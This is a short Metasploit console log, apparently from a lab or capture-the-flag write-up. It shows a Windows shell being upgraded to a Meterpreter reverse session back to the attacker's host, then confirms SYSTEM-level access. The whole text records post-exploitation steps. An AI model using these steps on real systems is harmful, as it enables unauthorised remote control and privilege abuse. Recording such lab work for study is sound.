 msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (175174 bytes) to 192.168.2.120
[*] Meterpreter session 3 opened (192.168.2.129:4433 -> 192.168.2.120:49160) at 2021-12-09 07:45:49 +0000
[*] Stopping exploit/multi/handler
sessions

Active sessions
===============

  Id  Name  Type                     Information                                                                      Connection
  --  ----  ----                     -----------                                                                      ----------
  2         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Micros...  192.168.2.129:4444 -> 192.168.2.120:49159 (192.168.2.120)
  3         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN-USPQ65TE72P                                            192.168.2.129:4433 -> 192.168.2.120:49160 (192.168.2.120)

msf6 post(multi/manage/shell_to_meterpreter) > sessions 3
[*] Starting interaction with 3...

meterpreter > whoami
[-] Unknown command: whoami
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM